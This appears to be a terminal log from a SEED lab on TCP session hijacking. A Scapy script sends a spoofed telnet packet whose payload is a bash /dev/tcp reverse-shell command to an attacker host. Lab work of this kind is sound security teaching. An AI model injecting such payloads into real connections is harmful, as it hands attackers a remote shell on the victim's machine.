 [02/08/21]seed@AAYUSH_PES2201800211-A:~$ nano reverseshell.py
[02/08/21]seed@AAYUSH_PES2201800211-A:~$ sudo python reverseshell.py
Sending session hijacking packet......
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.20'     (None)
dst        : DestIPField                         = '10.0.2.19'     (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 57832           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3798220328L     (0)
ack        : IntField                            = 1259132195      (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 2 (S)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\r /bin/bash -i > /dev/tcp/10.0.2.14/9
090 2>&1 )<&1\n' ('')
[02/08/21]seed@AAYUSH_PES2201800211-A:~$